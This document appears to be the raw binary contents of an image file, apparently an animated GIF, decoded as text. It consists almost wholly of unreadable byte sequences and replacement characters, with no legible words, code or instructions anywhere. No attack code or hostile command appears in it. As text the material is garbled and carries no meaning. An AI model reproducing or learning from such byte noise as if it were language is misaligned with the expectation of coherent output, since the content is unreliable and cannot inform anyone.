���@�+\/���|f4�Y[ ��V��e�3	��C՚��΢�����h�X��Wҽ�f�&uhA���:Dz�ke�J �p>��N� �0�"`��P�S7�` s`��0��V��pP�2� 3 �x�C"���A�l��{+��7��hW�{ڈv�����$�3��+ ��@юj��#��4��ԧ67gr��8�W��B�\�H�$�s���c���8��NxH�<���jR������K���O�?:��0�Y�#�� �4 v<Pl�\�\d��m�7j;�;����=�N���m<���RfQ}�0C���X���S�z�cPF��S�0��cP������GM^�u����10�����!�J��h���p�{�<B �hTK�I�bQ�W�1�F>�x�G>�B7�f ����Ab`������%��ԝ�?}�'ϏNJ\xCb����O�b�����
�(G�|*Hg���	��n�#�����!������~�ħ�p�?>���'~�/G�Xe���&��>�+S��_�F���7�7x�S��� ̾�S<�?~[>�Pi0�T�>~0 �@n�;*P%�<%���H�W���3>nȻr�%��*���=~��*��w��+3�7�@�죉�<!ܼ��x8� 0��������*����@*����8�	#8�!�r�*� �膶��n�����=n�ߪ>�{3��T��닻X������>*�iH���nx�r�	nh�X 1U�3�k��B�+��;?�{�W�B���N4�Gt�.��gȌ����>���X?n�ƃ@�>4�x~�iP<|*0���뫿�c��CA*�BᣉF\�)�Bl�����^�EE,�7���$L�Ed���;Ś��0���èx�0'�3��Y����U�G_F��!�;�C����ǋ�����˿��|�*����S�7PB�>���ܾ��@.p;v��}�̃F%X�U,{L>����`|AP i �*E���E��0�,�@�4�7H=����>FJVܾ�?ţ;�z%0���4%(��CH=�K0�>�G�O:���	d=���+���Ļr ���*x�lhp���`�?.H�Y�>�;KG.��3�;j��,�̐��*L̨��͋>�ܻn��x�I�+M���[G���;����x����|ǝ��w�;�Ai(��n�ʿ,=��<J���:���0�0dD���XEF�EC�&h����!H��@L<d��D<��2 -văľ8��t:%���=��:i����N�N��x�����*0��j	���YGi����Fd�8�;t����;F��Xd��	lT�Z��S��`� ��ȝ��̤	�B��PW�xC0�<,�0̻���+�7Uٻ�4�OY �(FFL�䋇"�n�D���3QT���<͋�xpK��2���J��dtJ{���kMi�Mh�5>~�HћB:u?�YP����r�Ȝ�
�l��Ri��#M_d�!x��I�k��#>%T>0�dP��(#)l�����C����6Ta|A�K���W��HD�>���.X=�`�k����F��xH�2����*��8}�
��ԻK�<C],�L�����<�|D;��	D�YL�����p0�H��+�|:E�mݻJ���{N�JFL�`E��DU�r��@ϛE]�F4�4 �[��kãcG�dhÍlQ`�ǋHF�3�2�?H�	�Q4��r�a�J%h��CЄ�w��2�>�����3;�h����Nx�n��Jģ��uN0UQx]���EZ�4�ŝ��H>Ah�ì30 <L�X�>�Ļ7�>{ͻ��ՙx����!`A��@E|J�+�&�$4Qc�B�E2Ij-�LE��xLY�I_d:q�Gq�>]T��Y�r(#�3.�D�ú��_,#�{�0]&����'@Iഅ 0%�ۖC�����0,I�0�=�����SS����lٔuV��Ii��!��i�۔�~(�5FUMq�:p :p=�����^T@���&Ѓ�)��EP�ǿ�Z���[��� 0}��E��S�Ix�I�[��}V�S N Cċ.H~x�n�;섋�EF�L>ӝ���5P�%1��u���ZZ�Q�-Ʋ�Ԩ�G��T�EA_|��H��3���T#�ͻ}<�F��;�m]�T�TЃ��SA��!�Xt�8 =h>ēO���4��ԩ������R�� B]\��Y,AŕJ]�Zw0��KH�K��p�Աs^�8=��p�?n����?Z��<�Ľ�l��u<��Q�1Oh� �H�K�G,C�F��C��\JO~�A!�A�DOND@��	ǣe椉΅eT.fc>fT.����Xx�n(=�;.����?h��+>n(� �T��CCh:��q�:0�q&�X���3�k��<�q���Sg�=��X�g�S���y[}n;��DUP[�Uu�QB|�J5��hh���h��N �i��w؂�1x�8H-����� ���� 8��1��s�x���5��  !� � ,    � �  � �	8P<��$��_�+�,�7.[�z�( C�΋-��8�pb�j�������H��@�/)���%ϟ'
4BԦ�����V���q/P@g���A� �S�M�@���8?�dTKhI��6��V�Е6��(Pⁿ٠
��-��h�.l�����b�E���`4�mk^](���j٥����s�ҙ��/���=%��JV�`�
|LFM	�&(kK΅u	�L��A�'o�Z��j�ؚ&_������`���Y�~�I5I��3ѧ��A�S�f ���ȃ�8��S�wu'N��ՠM�-Yz����Ɠ2͑��Oh-$�P�D�?��:a7�7���7���A��6������c*�7�h?H��C1']N.�MtU�=J)e ��T�@2���@A>�s�<�O�z$)�Ys
�F{6�  �`yΉ)E ��c�B9t�7fɰސl�4d�29Z�(�\��)dQ�@�	��?���b�vis������BRj+rO��@b�4Ԕx��M���F�,Tl�����?�9Ь����,���4����?]!�` �.1�,=�#�^~� Y�Z[gg��FI;\bӈ��ʓ 5t ��X��@W�Tl8�
��w�&Z��j��p�J.7�4�?��$�@1P�4 �0�,Ш4-`�8|�c%�<O�-��	�pz��@��K/M4���@M���x ^=g��Co�a��.��B��P��A	θ�3m��O�Qc�ډ�S�7���Q��jm+WsM��?�4Ȉ!Ը@��,����2�}���?0��?�s�gL,Dw8�i9�eA9�qM#�7�y��?����������ѶMI��G�dA�/�X�4��:M))��PA'ɛ@?h�v۔�t��a� �g�����vM���L�y�/s��Oq����> Ox����Ҁ6d�t.:G�`�zя'�����< 
�r[���6�i%P�@�@N�萀�.���	e&u�P�l��"d�q�@��Ё��|*8a	�G��-ĉ�S:�$5�P�^���Z�����s��g����,����� $��K�
'��'T�=J5��pZjbO�~r�"�<(r�r�?�`��&��	s�)W	U)�1"G#���9�B�0+$@?C8��#�$i�`�.ه:o #l�:H�t`�u>:�?�8���p��G�E��Qٮʀ9d���@:<5����/k��E =g@� �@�:�@������$	�U�(�2 	,`�Kꘃ@$�EӍ�r謣��^$Y���8f�� ����g�V�GT�j	ł��?d�g	$Uy[�Fe3��)!Gm�P��=`�v�	�0����*	���r�3̳	[ �-$A��&��l%�&�	$A����EhGk����t��]րdM r�ʘ��4N0 �� YȂWX��>!�I� ?k�E�t!U����\�(0B��\t* �'aE�P�J��0/�2�G;m'��Q.h��л8� -�}�Z�VU8�,�գ�����n�b3�D ��pL��Ո (B���+X���Uj����*����bK�?�A��&X0�q�eF��|6�a=g��G��X6��'�H�z0�|ɼ����K�*��h�@6X���1�.�S�B���p5 p������ g� �Bq
B"�����.=�a�X�����y2���V �V�Շ��&��~" 6D���pH� 18$�@���h$���(I�� H�qH@�"-��`!��K���[�-bg��?��>�@#������rwb�?F��#70���!E���hr)�S��\	�����I"�јe	�=q���pF�\��	��� �B02�Xrw25	��I����,&�<X͕�q3$�8@���>��.�!���A0�>���d� ǣk�0i��P�jA��F�" ,k=n�H�Re�� �!�t������
Ұ0� �h��=�"����t���M'ȼ�DY�D`8��v p�-L�n������/i��QӚ�'B�(.��/A	��gT g��@�4G���k�y�?()z��Bd�V�}A�SXAu^z�7��N����5��6�S^b �u��"�`��{[\qO� (t��B��!�(����?�@�X��A)�P��	`�s Up~(��ty0ezF|K��� �P����%�C�H��[�a�ސ4���!�U�����8�E#M׃ �\�u�ք@�V0���d����lz�;�ssA{��;�!�!5p2L"9�]BS��qV�Q��>hC*� ��~W�,�}A����t7�u0�F
�!��S�aK��H8�6�a��0W@7'14A#���$�4��H��i�27rp� TB�A�;��Pl@!?�z'	�D4F00W�Q(��R�`.E (��7a��@��#@r�,.r1x�i! |���.����eQ2��V$bT�D�L��q2d77N%�� �  ��|3"��Z�DJeIDt��������	/�y�2*Ep�! K?P��HEҲ �3E��/a6@�3  `w��H P�'_B�p��r7�w�Q:��mauq"�@��8�.�s�Ѝ�ЍiT!�#��6M#9)5dL���AWp|�C.�f>�ԅ� :�0L�4 � )M&� ����u1y7�3�p��w�z�8D��&E���2��A	m ���<a(QXGc�a�]�bꥌ�����M������4�j>�?#0���+�Jg� A�����i�MZ�'�26L� x&��	�oh*9\�l���iV m|"���Z��,؎w�=0,@�Y�b�pth��sIR)Vp���9��<�!�Y#@�v��`�h��i01h3�2�\���&��)����t���s� ��n>�w�'��P�0M�m��� 50)�P16�y!6�\h��g>]t�ш�4�B_�b�� ܙb��3�n�0��6���w�d�61�	D@�4#����`(���e+I�l`n��q�!.�A͓306)�b}`.N��# �Y�.�� �O�X$ D<QEG. 2�2�X��V�i)��9'��N`C�	�<ĤW$�~��n��p�L:	~�z0��a��!.�7(�@�� DiSE4��j�h�i.�0γ�ʦ�'mP��� �,(�<�bip��� Њo&��'� �f��'1@)�mcu�8  (� ��N�*�B�S'�A����p��� .�z�N�m0��,��;?P$�2� 	�$c�˺i�Pó )����C `�50����,�l�6>�A.�4I��m@_A����;���#{�&��n����mQ06s�m�V�Q�2$ ���u��2�K+n��$�i5�'g���:��C�뤮�:@eV�c6����w�2�F�J���R* PN��;Ps��9;m{6�t0i���4 �V3�=��(vI0	��@� �Z�����Bؐ�	���fi�P	:��C9�֙6� U�n�#
�4��}`��i��)e�(fQ�0	��* �+�#���*�j 
��$CH�K#j���6����>N�4hT#��;;�3n�E��4:�j��I�� �p�p��dG0	��	�M`��0$�f��c�������3�43*ǳ;�������r<�`��2@�0�4Q��r j
L4��K��2�C"/�x�z�b�n��˿��<D��8��4���K3L<�#0�N�k0+W0���K}0N�;��2G3	�2�LeƱ�j�v�j��@��#m�	�;m
 ����4� ?�#�s�d�K�2m�b$Ăs0-�N�>����e��� �2z0��y��	0Pg�c���0���r"�W[�+��!�Y����a0�cD��4'i@-h�_ �,4¨zG����o� MPK�k� ���<)7s��lf#f1��|�ӼL3�B-xŖ@�e�4� D��;��)������%Ǖ mc�E�L5�bNp[\<C�b>�b!��g)+�;��YY+@ Ť֨��:�E���
M�}���_h� )�%ހ�2)���9�	���L��r�q�ʪ��]x4������[�5�;�>FT½��E�GX�>g�^�/�<nT��sq�P�
��:�$F�q4���`n`�U`	�о5���,󿤆6h�NFC�wxeM ���)[}ӊ�=]�3���`��`�5�����A�q���D����4�P:�nB{g�[//=�m�6�g�i+��<Mz�2)7���t@�śP����eVZ�D���zЮ5Q$B�K��2P�Y;Ӯ��!mn4ܔ2����f-Q���
�D�@� y��`0����`��A�խF����9F��x� /=��j?�TZ��qb	_p� ����2_ U6q�q&���;�jy�&��'��7u����ZMаK�mb��$ꍇq��9�����}6s�;>���ݴ�r�y!��0�|��yvA��]p�����*����ɱ@ħ�'l(D��� >�a�`�6�Q3w��F��s���9��!���@��s�7ӓ!F<�QZQ߆d=����!�е�<>�;'�	�s�!�fgp&�s���c�~}��� ��a� _�Z]"�fW@,N����b�w\�5!
rp��\2�\q`����u��N���~��u�G#���W5�R�i����I��m�=1s�f�^�{���`*sp�0��17b�8�gU��}��)+��4|W�����E�f�6�`� �h,���:>�up��9��i�Ȏ-'h��<a���e���) ��Co�Y3�c�&q��Q��Hgy��0�A�3<��A� �����9��7�W5 �E0A�#�2�,�"/�9�Eom��d����k������N+$�1ɘ���'������������Sa�P�pk4��5�Pp8m�z�!��"�:�`�6!wfϽ�Y�I�n��@t�j� m  Vp�4$���t=��3�ҫ��[��A�<AX��"`��?Q
� [�RN��#���� ,oL�����W�������a���<DX�L������? &<��##�w����p��K��
��"��i���@A��#x�跇��L������80���m��,B�I�f*Hv�Yc�}��ǿ��`�iƟ��+�t�҇J��S0Cćg���l�ī�&[�/�J��@��r0����`8�}������dlY����W���g��&���UВX��FS�Q���O� q�G��㬩�O�˼9�C�M����͐S�vA6e8����å�!%�@�b����k+��$��`X��"d��0����|*�#t��h)��J���@��jA+���ڋC��H���}Ȣ(:���\���5���A
����P�i���ѠV
� B����r<���3�-ے��?B�#	p�� ,���TP!� -��4Hq*�� 29�"&��*��(��R�x��R!�A�t�Lh�&4��$4�JXc����MČTP��2� y@����GG�&J�!� �(-dق��)@��s��d� 9�Ѕ�U��H�+0��rE����r�b��C�I��?0u�5�,ȗ���(��0�R�
9�9�:��Cjp`�`J��"
�"�v��2�Z�A7�t� 
"���9��If�o��h:�r_
C����&�8c,.�nN���(�jȠ�np��@n���ц R�`vyf�0b֥�)���̴9�#�5�H�+H���&"��Hؘ���>-��ʏױ���H#�Wa��=	�{�r5��v�:������F��,�"��� a���m������o�s�.�=o��vv�H���:�y�/(�@���9Qz���%f�{��|���� �ψ ��!����3mp����R��^���`���� �`A2��@Ѐ��B�A����^���&�UP�
���b�4�q�GwF�B�x#t��!mxÃX�A����'�$!��B!&Q:� DF^p�� �.!��w.���%=���d�+���D�XF�aQAd*����F��n-# ��-�cvp��b�tX�����1D�ċ|��B����9�iy��T���G��BL
PV�
eAUJ��2#.T%*��%O�$O���,�����|ِ�-]��Y6w� �A��P�D`B�Z�����c�	OB�8��
!�<Hc�� �$��wg�VB�!f|)Y-� ��P=їL�'\�4_�ѯq*8[�ς$ #��)i@�� P�IIJRF����8��A��p��U��/���`���d=���L�)�'Ӗ�T�;�t��S�nͦAE�H��H�u�hL'Q#�5��%�^S�Z�6O�G����U����a%kY{�U��Ӭe%�Z�hH�v/Jq�k]�*�i�5zT�k_+���v�"Eria�!  !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ�8qbe�Bp0cʜI�$M���ܹs��5P*t���Q�s��E��ѧP��B�J� k|��T��׮N����řP�sx��a���/J	;�.TJ�9�kw엯�ٲm��(޳��䡱�G����ǘ3kv<���W��j&����S����k�F�"��J��/�^v�;3l�~������K>�؆��J�:G�ۭ��)yL��]� 7֯#�֭��Ҵ<�^�u{f�G�$t��F�ǪS���z3%�5VWp(�|F�#�}=EI���B6��}�Y�a&��T<Ԡ�o58aUx���]����e��!�!0�dT�5�LT_\��+�vT��5UP	�$�X"n�[__X�Jk�؀j�f�mjA�!E���-�u�QH���Tf���+�i�x���Z5��g�d��gg_	(^Ai�EƢ�6�被�iã�6j(�!���v��w��E37�jꩠ� �QET͠�*무~J�Q~��Z�� �5��PT��v��Q�d	(묳�8Q��µخ����v����v+�6m��5ᦫ��Z�'R$����>�k���˭�O�)вP}A/����m�.��HncJQ�T`�����Q�\�q��P�������<��\P5C���82�N�����l�T�$}���ې��!s|s�3���bAk��J�$;-��O1�r�/���,���J�d?b�aKq��e�=�Tm��6�ro��4�v�r���ߏ����m��$-[6�m�-8{���QtKnhK�����v�hDU������D-ݳDn��G��䮠!;�D�H���=˓�7n��n��"����/���8�QD@���X���Ru΃���}ك�q��M��OqT�#����H�����b(�л�W�z���z�3�R�d��ѯ_$�\�="��u����7"�(_�C��Ń)@|�@$���e ��6wr��ZS@��@��?|���� ���D B
#󎁸?�a
�V!� Q�P�H^�C!
Q���0��;D(pe�w�)��Q���%�h=��J\DB�2��Q��y 
?��a���s�
�@�G@�C(F��>�]��(b0.�p�S��R��L�*QI�E�P*��$fҒ�L�.w�K[��E�@�P�N��ۆ$C��Ln҇S���IB~�~VԥQ��CW�/��b�y�rz�(�<I�iH��D ��M?*2�Oa8����D��<cRgJ�1���A;P�(���hҍp�M�f��� l��$8�e?�H́r2�O�&=:�w��f��*��HD��iGU��M��J��4i
M�J#.�:�hGՕk�)N���d�($'3�����_�)T�&����L�Z׺V+
4���\�j�����V�AݹP�B3�k�� �iF�J��#�9Ȯ��q��B�JY�
$��L�;�Q� ����%k8�]�J9�M�����m^��S%��r��ij;�[���(<�8̚%�.�����Q_[��V�J%��x[�ꖞ�=�c1�Ě�QT"[�;MW&ס��s�]iЧ��T�_��]��}�M�4�a�5���Hgi�����O4[y��^��c��h%�Q�{�ƀ�&�2�>0{Rţh*�%$i�Co4��n�
I�"k "��@t�U�z���d����[��eXYq
�&���!��sa������T8�b��g�I��qU���F�:�^VeH����M�rFS8�x�Y;*&���e���fo�E\��\��/��.�;�
5`�� �P���δ�w��/Р�-��^��O*f)�TZ���h@����	IH~���ǨI��]�Z�2K����|!�KTR�8{e�����Wx�&��\����$4{Xn�TĄDM�L����� ���6�`��Z�ں��]��n�����2`�ĻU��EI�'����Ǻ�}�J��ϸ�3�+r�������A���{����k]�������_H��́ �1��8��}rn���=G99f�\�N����ÕJ�2H:7/H6�m��ۂһ���7r�:W��9�}��}�DoȻ�2�t+��p�;8>��X��yK�0����Z�����A��� ����v���eO�CH	ˬ��:�~�Λ�5̻�#]�Q�؉G�u�x�������!��P��T(��_���qC�v"WP�4�ɏ�]s�wŉ�����t������TU����j����J�� �����~�F<~w�s��"��ӏ��M}o���7{�&N�7�a&B��&�%#�42�1 (�2�'}�'��������`j��W��!&�a�*��2l���1%��|ʇ����!���@ }�x�F��+���q"����BO"FO'���A���A(}�Pzdf��rl�` b����"�q(�~��V�j�V�?��؅� Ln�������؈��8(�ሒ؈d >�#/a�'.� <px�*�1(�Q�x'�hdEᰊȅ���8��7�� B�
�b#�� ;R�!+7��҉��)�+�B"8������������&dp*�Rk�A-�H,�r�*<p���"�b+O�#�p�Ќ�8����8��np�'��/�2)��(�"e�2�X+�H9��)?r��r+�x(P�P'�0�؎�8�@���u b0���b(]q~0D9��/�� F.��+9E4Ɏ��8��ǌ��H8��"9�ݒ2�b���b�kC��P�K�TIa�/y�ɓ�=Y;�
73�dY�bQ�DFQ7S�ni�r�2�`����z���HbKs4�v3L�+3�T9�i4s���@�qT p�x��ي}ɕ����s33�!b�2�W�9{�R �P�
`�2h�2a�� >�)P�����I y���H ¤8��F<�\jv��2 R8R1:���S;|:)��i�Z��?X���������:�t;bcT�0Y�pYj8	�n���6R���7��7q��7&   ܩ��ٗ砕�	�2FA��Z?��O?�Y��)�>�"iq@��c$�<�rl�,���i������ٌ`)Y�Bڣ
��@�)03  � ;£%z�>�ä�c&�=�W �/z��y��(�`*��限�f:A�=!:��`�GJ 㖢��J�c=!*�ؔ��$砥[ʥ2�� ��b�_��?��iS�`.ZA�SF*���>�T<��!�Pڃ S��Sa�s�0�6ڎ�����c�a��VF���5c�@O����c>e^+����0
 a*��٪�ڎ2�a��&ht�:�ʡ��g�Q�H�bVQ�FR
v��  ꊬ��ʎ0�5:9�dE�aou���H��VSpR���������ڪ琪���]D���X�
bm*,��Ґh5��DDeN(�*qe���뮭��*K���ghD]Ev�z���[1��0;]�'&��.ʲ+˲-k����f�g�u(�  ��,�C��{�M� ?{�B�D��#�����UJV�� �7JƅR��K4�C�Td�Y��)˵]�9�#6�HVa+�xCLc�E�D_-Vd�e�@�u��[��0���e �Qۖ���I�O&���k��0uk�B+����gTk}�#�	"T+�G�b��P'� >{����˰����U�)D�^Ƨ�dhq�Q5�apZ^�>�M������P �6��b�Kf(e�F�/+(�:{L�4�i���˲, �K�p�g�+��2>���B=g�BcT����K��{�9ʱH�U2dO�_�:jb�Y��{H�CS$) ���.��|?9�8�I�K^ \d9�b �+������ƻ�@�%��(���[Z�[a3�|Yb �j���[�1��T��Ґ�B, P��#L��K�`[zM!�>�&�#��<g�)%��Qm{9B [���j�]L�L�&�{�r�L\ŕD�\���۸w�'̝&��`�) ��M�a�ƖPeJ:\�1��aL�&n����H�4�R���ʿ:Q�[�ZJ�Y���K�W���Ȣb�,S�yǑ��P���lE�$��ͺ4M�FlT�i�W�dܜD&��z��?��o�lqr�}�[k"�YK�&�z����Z�0�uq���2�,��J���Glz �H5 n�U���YL�?k�Yk� :�q�� �,7U8�G!N x��}�G Zl��Pp��]�G�s�ꪱA cP�0���Q�#�'�' 5\�#��Q��<�R����M�E}�*���b֫8�c=qh��w,0� ZM��:�̈�?��P��������Z- u���1�Y˜nj�o]��ؐ�غ�o��qm؈=Ԁ����vB�D��m����n�ؑ-ٺ�ڔmك��B=���?��Z�'4-�-ۥ�ؕ�ڬ]���om�����ʭ܌X���شm��-ظ-68ڈ�ە=ْ-�V��m���RP��������G��G��-�G���p��}��?{'���R�׍�E���n ���n������=��ɐ~����ߎ��'�M�֝'�Y; �m�n�(��2.^��-���:���>������}�������n��5�ժq��Re3�T���=���]���<����b>�>����Qê�l�&~�5-�*^��;��R�7�.p��p�P�p0p ��r`Y��ؠ���8�?-��#p��p'�n�,g�B)vr�r��j�ֽGAy^6P�(��	Q(�:^�`��#�Y^�p �n`�~����߂M؄=�bp(0 
�m3�R��Q�0���P������P�!��N�.��.�6�$�2���8�}�WP2P2@EPo������Hb"5 %�����Qk��dW��lf�����(�s�4
,�|*�9�G���
���6�
k�k
?K�d�,?
6�8�n�!�C��N�����*p�Nq�-4��C� A �n��3��?
��j���<R���T��j����0	fU�sd%���t_�x?
./n0�J/�P�����_�c|�_��.�!k�����n��_�w�1a��_0
H�����p0?�(�6�����o��`V701��`����v�N���/�?�������h���.������d
����)�P�@�h�����m�Ep���ğN����z����oV���/�O�����f�A��t���	��X��E�=�5�	<@��䡣�礬�F�(��@Q���A$�
H�C4�����G�*էp`ɢQ�
$���M�m���p�@G-fĸ1�@#I��z��sV�x�'B8��(*f`��5F]��(5�K��cLuA8u�#K�\Y�B4�����A}b)�-�謴�ضE�6�JKt>�`����$�`��oG�J+j;�R���_(�9A)��v��#JK!z4�
fyǔ�z��өo�o ����/B��Win'׷��}��# ���*��w��
,�N /<�����R:� �n"蜁l(�*m�{�[J �!8�9���8�h,G��Ff�ч��n⠮=��7�H �̃��[	ö>�&�r�����a�s��R+��\B
ᤁ�KfM6	�� �r�SN�
�K6�;"�ۨ��
�I�H�%\��R�+o2�Y�B�%i��b��ꔆ4\�16�|��8��X�"�)n*3�>�|�@J�B�.���m�!(��fXbm�4*��T�PE���%J5���1%>]u���u#�5W������	�օh5*$���f�]� t�vZz�(�@TOi����5�H����\]�%�Wi�a����#H�n2�=4�蘠p��v��5h�S*���`��Wn�ap�Ÿ\�$lyFi ������n椸������jA�h�s<�fn��y�6���y�G"�wk'�8֪(��R$(�0�`Α:���I}�kf��֐h�6�u��a��M�P)5�ZQ��I��K]�AWX���[����<���¡���K{r����)�&��Ѐ�/��JLw������q�t+� ��e��5\ę�z�f(LW�x�V�a�#��y���+�Gb
d������� 4~�����?��Pt��a���_�:��J`?�)N��]�~�?�E���/@�:���*�L08����C�e�ǃ�8�*��!'8�0�-4�!��N΃��!/��`n%F��	���Q��Y����f\щY���A ��{Z|�y��'��T'�%��ķ�/�k���\IA.R��lp�+��G�����qHD^�vs�8�����5��E�Ad�n�����w~���4���h�*n���@��IC ���5��6�⎦h��4XR���&/�I^|��#""Og
T�v�mW�V���É�Ә3 ^��p�8��4c~Le�s��Mi� |���&�M%�mQ�!�#^	��Ha���5ҩ�)��Ę�\�ɰ��>񝠣�����;�q8���Aن��Xc #��ЇBtEJ����z�@?GXVSL��p��MG}�>
Ґ:by�q**�uҗj@�[��Ka�P�K
�$�NͺS��H1L��b@�/�&� �j]y�;����`�kBy9ք�լk%l���|�u�u5�]�W�z�0��=�`!�V��MI�b�X�DV�y��W)�W�Z���q�ZW��� !�
 � ,  &     �I !�
 � ,   � �  � �	H�����e�]���I�H�ċ3j�ȱc�w�B�'��;�"S��౥˗0;����L�%vS�3ޤ�@�
m	\��GG
�F�(ҧ���J�*A�P��'pf֧���h֔%g:�ڎ�۷�����f<�6�Q�˷oA�P�*�����n��T��.Çv��{���U�)�"��5ȚG�Y=��毛U�C���wQ�v����-����46T��s�)�1TrxCf.�9Fi<ws�}����1�$7�g�E��#��z�܁��F-�=�����C�����R�������O��W`J���{�8`���H�ܱ`{���͆v����d����nxb~�XAb{3ux���Wċ0�C��3��8���5�H��$v&id�{-�]�!�8!�#Jy�HZ	�uZ^7d�G֨!>a2I��Oz�A�[�Yf��'�Vƣ��͍Y%�=�9�C-5��ڰ (Y9A4�{rΨM:�,*E�f*�xz���Vi*����e�u�ꨚd�ef��*U���՚H��ܬU՚�@3����񺪯���D�򩱴"K�R<m���J�h��b���j���n�Ҡ�F�ق[�-���@r��빘�{)���{/���;��*�� ��
/�m��
���NL��_�k�c��~�"����%U+�)�j6��<T6��,�PHej��AA5�6<Ϝ9AU�F��4�`-��Q6;R;K�QD[�3�Z���9]N�d�m��h����l����p�-��t�m��x���|����߀.��|�0���SB{b ��C����� p��@I�>��:A���?bx  �?�Q�/�~9B���9Lpt�@���{�1#<Dn�a� �$����<G�/��]k�@pd�}��p���.��1�:��7���ȣ��ER�/���{������A��?~2 ��H�P �p��׼�a�r�
*��
Z� ֛�7x��� �A�'� &À(LaOp}��t�H�AP���wh��X��@�A�<'��~�	�hB:q�a��Ȍ�A���?r�CV�`cw(�Gh�aD�5����( � QD#�w�����>��|�� Š�B� 
d�?a�Bbc�U����j�ZȤ���p~w(�&5ُ���ړ����V�R� �@(:��>��%.G ��R̘�	Đ�zS���+iAH��lD�h��YC���f?N�A��@�g+�Yzϖ�8�.׉�sHq�t�1ÑK�ɤ$3����h�c�?�&4�I�m¡��{�8
K����H�?��Ί��,$�rIa�B���g2���
:S�m��(�Y`��-�� J����# �q"X��E��p��LG��OJZ����&g!�
����,�?P�RM�@{�F&_�0�B�H�tz�᧺��	�:q��R� r9 $05!�l�T5������@CW��4 	����y4`��h�c;�p."�x�-�1W"X㴨�e.o�8�����c���6��ծ���H��G8s��,,U[z)�E�e5)�����nt��\k�� mDI+�(��u�.���(�����cݐK���H*��ے:s��$��Ċ5��@�l�Mk8D������⬯  K�D����t��^X����z��[��#�=�+/苐}J!��m�~����.7�H�(d{��"��~,�ІJ�SR�0��i� xù����0�*Wy�w��Fq9�)�� ���,f�`�>6�ќq|c-LA��;�A��o��dX�*�%�2�=�2���K���U>�� ^\����e
�,L�(Ӥ�Mp��LX5���E��M��@��(�,�^P7��c2i]�A���V�+sMb\�`�F�=Ō����Gl9\5���7n��I��:�z
�^�N�g�H���~�(�qk+��H�-z�1
b��F��S%�g����3�i���?F�eC)N|p��+�\�L�(�{��f/.�AO�� 	^.vGĜ�Q��2�wb�MP W��x���Ά������)4���gw=�ǖ�<)��s.o�|��1��;��#ΰ�1���Ik��ҍ�.���Y���fb �Y���,��i�Y\އ>⠴�=r��Ry
K�ݑ@P�#x
����@u-#���z8Q@l�`�s �͎��@�;�56,
�W�#���ߑ�����K��)J�?��Zh�, qZ� t�+��{����oť�1n�#!E��uΑT��٨/5ӏN����[�qa�^�Y r�1
N�Z���烄�9���=�� ��= vƝ��o~U�������o���`�f�$Nw�k'p~�~��s��{���s=�y���yqi�W}y'Ї���R��})�I�],�t��w��G��g�q=w|�d�����'}���Y(\��`S�j�x�J(�`�5W�~�����1|�w��W��r'E.Q��v�i�t$ho��u)E]
Ƃv���}؇PX]�ԅ�gs��~b�p��K}U|E����`U�&TB�_�_�S�\����a��u�dsxZR�X�5{��s�e�
�L�G`^�F|k�nBVgQ0�D�C�rH`^Q���8z�d����,W�?��vVfh0E��e6_�7�dh�ɥi����u'��o��q��uȨrQx���3��ƀ�(�=ǃd�h쨋k8��a@6}����Xe���ew�؎�@���vRt�,���x��d֍C�oR�}c�t)�ymQx���i�Vva&�p��W�&�����p�vhU6�uz���SA�l	d()Z���%ymݗh�wwe�7Q8Xs���	!L,9��^?��A�6x ��!9cv`��� 'v��S�F�~��feoqR^y��e��k�?j����bgBA@���Q� !�
 � ,   a w  � �	H�����]q��ʂ��I�8񝴋3J�ȱ�ǎξ�9rN<��(�$ɒǕx0cʄ	.�ǁ����s��lؠD��I�EV�dYb�S��<JǗ�<��䡫�$� ���h=��ƶ�۶Tir��6Xy~q���ʫ�~���u���n�Ƴ��*[yyoj��W�I��	�@�9����T���,O����זpP��Y��09��)�/X�Q�,%Y�iM�3�kk7Gp)k����N��#Z���ir�tB����23�fK�\��AWyl?�w��������t�`�`hx�5@W��%b��A�� B۸2�� �(��Uz�8�7TQeņ�2�8��w��E37�MgD�St�F�AE��
P���5P�Q�H<�S�t�58ܱd�K��hJג�h�e���DP<���^K֠��R-=��a���Lʉe�A�mc�H�T�裬��MK��q���@9�fjW��#�F�&��6�V�ͣ�Z㊣���d

ڀg<��z@<���y���,��J��>b��JAұ�#����:��������%<$�F��"��H���m��nKέ�hC�6��t������K���B� �l0���0�O��oAM����Ol�c<�$	�� k�0���X���ϒ1@�e�L!+<�x%$��+�LD�O�M 7�r���WS��;PGA�T#�4�<W��w�4AMN5QT��P[!s�l�\-J~}r�g��@h��q�|��S_$]ՠ�-5���qߌ������x�M��0�6<�w���!�9R<����vOQv:"�rL�"���
�2�@sS���< Ћ�ϼx��p:�48ֆ�r�̍�̷�;Mu��MD63�T�$�O�T�6�dt'ߊ{�7�b�VGm��٦C�A=껾9��3�Z6���	�wX����?�.�~3�"�T@Z/j���(�.�s��*�G�
*�|c;�?4=��Ja/���1&�d���*P�����T�?�V���[���5�N\�Z����HT@���i�QdX�E��D �2!c���-B��3����4�P �"��<0ęM&��L�1�`�q k�#@�B8�ё7�G�x���	ұ�E������!	R��r&�2�)9�Cy[GH�nӥ���3���+�5�-	������n#>^^�H8�1�9�������e�H�Kڄ���F�q�`�,���F8r��dXk[4��M��'ؔ�;�st��q�z�M<��g�3r�hG��M���&5��n�v�$�l+�GD3(/���GC�0$�� ]�b���a�(��F!*��ԓ���%��њfT��]��F΄C|6�GJ���H�B=%R;�I���9(O���g�� Xu�P��LQ�0b�*Vǚ՚j�T/�)�8C	�^��pj9#��_qfn}+\�ZvΕ��)E8����c�c��\�I��V��y�G8&�Wr�ӥHU#9����zv����by��҂�����g�!ڿ�VWHs
�"+Y���-���1c+��V ��g9��M��fE��@�+�uF��S��w�)qYƾMR���P$�v�m(��@��-��*-j��].�7�0�<Ш��:���tcR���M��ogb�ľQ=/� ��_B8�l��5*�`�ҕq�50����َ�0]Ƹ0|�C��AY̰x����o)�b���~�m���Kq
Xa�r�����X�>�yY\X(Gy��|�P3�������#�Xɜ!H<�8@./y�~��L7A7��-	f�7Hh�.ߗm[I�b1��0�$��"�;�%�NqF�RU�ʤ���2;1[�g:���3Md�|��)�Q]��ԃՔ&Ta�hĤ�ֵ~˭q�涜�׹f��W�����[�,{ɻ~v�-m��>
�ג�m�����Ǔ� !�
 � ,   � �  � �	H����*<��ÇJ��O�ŋ�iܸѡ3� C��ȣ�ɓ%�P�"2�+c6�G��͛8����s$ʟ()M����mp*]O�C=�JM衪իV�0)T����-x���ٳhӪͦm�۷X�b�Z�e�/_nx ���_���
